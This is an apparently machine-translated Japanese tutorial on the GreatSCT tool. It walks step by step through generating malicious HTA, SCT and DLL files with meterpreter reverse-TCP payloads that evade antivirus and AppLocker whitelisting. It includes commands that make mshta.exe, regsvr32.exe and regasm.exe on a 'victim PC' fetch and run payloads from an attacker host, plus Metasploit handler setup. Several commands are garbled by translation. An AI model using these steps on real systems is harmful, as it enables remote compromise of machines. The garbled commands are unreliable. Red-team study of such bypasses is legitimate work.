0x00 GreatSCTの紹介

GreatSCTは現在@ConsciousHackerによってサポートされています。このプロジェクトはGreat SCT(Great Scott)と呼ばれています。 Great SCTは、アプリケーションホワイトリストバイパスを生成するためのオープンソースプロジェクトです。このツールは、赤と青の両方のチームに適しています。これは、一般的なウイルス対策ソリューションとアプリケーションホワイトリストソリューションをバイパスするメタプロイトペイロードを生成するために使用されるツールです。

ここからダウンロードできます:https://github.com/greatsct/greatsct

0x01インストールと使用



最初にダウンロードしてインストールして、素晴らしいSCTの使用を開始する必要があります。次のコマンドを実行して、GitHubから優れたSCTをダウンロードし、インストール時にその依存関係ツールに注意してください。

これにより、次のツールを使用して、Applockerポリシーをバイパスするのに役立ちます。

installutil.exe:インストーラーツールは、インストーラーコンポーネントを実行して、特定のアセンブリにサーバーリソースをインストールおよびアンインストールできるコマンドラインツールです。

MSBUILD.EXE:Microsoft Build Engineは、アプリケーションを構築するためのプラットフォームです。このエンジンは、MSBuildとも呼ばれます。

MSHTA.EXE:MSHTA.EXEはMicrosoft HTMLアプリケーションを実行し、Windows OSユーティリティはHTA(HTMLアプリケーション)ファイルの実行を担当します。 JavaScriptまたはVisualでHTMLファイルを実行できます。

Regasm.exe:アセンブリ登録ツールは、アセンブリ内のメタデータを読み取り、必要なレコードをレジストリに追加し、COMクライアントが.NETフレームワーククラスを透過的に作成できるようにします。

regsvcs.exe:regsvcsは、NETサービスのインストールで知られているMicrosoft .NETリモートレジストリサービスを表します。

regsvr32.exe:regsvr32は、WindowsレジストリのDLLやActiveXコントロールなどのOLEコントロールを登録および登録するためのコマンドラインユーティリティです。

git clone https://github.com/greatsct/greatsct.git

CD greatsct

CDセットアップ

./setup.sh



ダウンロードした後、ヘルプについて次のコマンドを入力してください。

バイパスを使用します

次に、エクスプロイトリストタイプを取得します。

リスト



0x02悪意のあるHTAファイルを生成

Payloadのリストから、任意のターゲットを選択して、目的の攻撃を実行できます。しかし、この攻撃では、次のことを使用します。

MSHTA/shellcode_inject/base64_migrate.pyを使用します



コマンドを実行した後、次のコマンドを入力してください。

生成する





Generateコマンドを実行した後、使用する方法を尋ねます。 MSFvenom Type 1を使用して最初のオプションを選択するためです。 meterpreterのEnterをクリックします。その後、LhostとLportが提供されます。つまり、それぞれ192.168.1.107と4321です。







シェルコードを生成するとき、ペイロードの名前を提供するように依頼します。デフォルトでは、ペイロードを名前として受け取ります。名前を入力したくないので、Enterを押すだけです。



これで、2つのファイルが作成されます。 1つのリソースファイルと別のHTAファイル。





まず、次のコマンドを入力して、/usr/share/greatsct出力/ソースでpythonサーバーを起動します。

python -m simplehttpserver 80



次に、被害者PCのコマンドプロンプトでHTAファイルを実行します

Mshta.exe http://192.168.1.107/payload.hta



リソースファイルを使用してマルチ/ハンドラーを起動します。これを行うには、次のコマンドを入力してください。

MSFCONSOLEL -R /USR/SHARE/GREATSCT OUTPUT/HANDLERS/PAYLOAD.RC

0x03悪意のあるSCTファイルを生成



Payloadリストから、任意のターゲットを選択して目的の攻撃を実行できます。しかし、この攻撃では、次のことを使用します。

regsvr32/shellcode_inject/base64_migrate.pyを使用します

コマンドを実行した後、次のコマンドを入力してください。

生成する



その後、ペイロードをお願いします。 Enterを押すだけで、Windows/MeterPreter/Reverse_TCPがデフォルトのペイロードとして使用されます。これがペイロードに必要なものです。この後、192.168.1.107と特定のポート(Any)を提供します。下の図に示すように、Lportを2345に設定します。

詳細を提供した後、マルウェア名を要求します。デフォルトでは、名前をペイロードに設定して、名前を指定するか、Enterを押してデフォルトの設定を作成するだけです。

Enterを押すと、2つのファイルが生成されます。 1つはリソースファイル、もう1つは.sctファイルです。次に、Pythonのサーバーで/usr/share/greatsct出力/ソースを入力して開始します。

python -m simplehttpserver 80



以下に示すように、被害者PCの実行ウィンドウで.SCTファイルを実行します

regsvr32.exe /s /u /n /i:http://192.168.1.107/payload.sct

同時に、リソースファイルを使用してマルチ/ハンドラーを起動します。これを行うには、次のコマンドを入力してください。



MSFCONSOLEL -R /USR/SHARE/GREATSCT OUTPUT/HANDLERS/PAYLOAD.RC

0x04悪意のあるdllファイルを生成

Payloadリストから、任意のターゲットを選択して目的の攻撃を実行できます。しかし、この攻撃では、次のことを使用します。





Regasm/MeterPreter/Rev_tcp.pyを使用します



コマンドを実行した後、以下を入力してください。

LHOST 192.168.1.107を設定します

生成する

詳細を提供した後、マルウェアの名前を尋ねます。デフォルトでは、名前をペイロードに設定するため、名前を指定するか、Enterを押してデフォルトの設定を作成できます。

Enterを押すと、DLLファイルが生成されます



次のコマンドを入力して、/usr/share/greatsctでpythonサーバーを起動します。

python -m simplehttpserver 80



次に、上記のdllファイルをc: \ window s \ microsoft.net \ framework \ v4.0.30319 \ v4.0.30319 \に配置し、以下に示すように犠牲者PCのコマンドウィンドウで.dllファイルを実行します。

c: \ windows \ microsoft.net \ framework \ v4.0.30319 \ regasm.exe /u payload.dll



同時に、リソースファイルを使用してマルチ/ハンドラーを起動します。これを行うには、次のコマンドを入力してください。

MSFCONSOLEL -R /USR/SHARE/GREATSCT OUTPUT/HANDLERS/PAYLOAD.RC

.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)